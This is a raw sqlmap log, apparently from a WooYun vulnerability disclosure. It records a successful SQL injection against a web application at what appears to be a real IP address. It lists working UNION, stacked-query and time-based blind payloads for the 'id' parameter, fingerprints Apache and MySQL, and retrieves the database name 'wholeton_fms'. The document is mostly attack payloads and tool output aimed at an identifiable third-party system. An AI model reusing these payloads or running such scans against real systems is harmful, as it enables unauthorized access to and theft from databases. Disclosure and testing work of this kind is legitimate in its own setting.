 Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=-9363 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
61786171,0x4263646f6e6450544e6a,0x716b716e71)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[12:32:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0.11
[12:32:42] [INFO] fetching current database
[12:32:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:32:42] [INFO] retrieved: wholeton_fms
current database:    'wholeton_fms'
[12:33:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[12:33:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:33:00] [INFO] fetched data logged to text files under
qlmap-master\output\183.237.248.14'
www.wooyun.org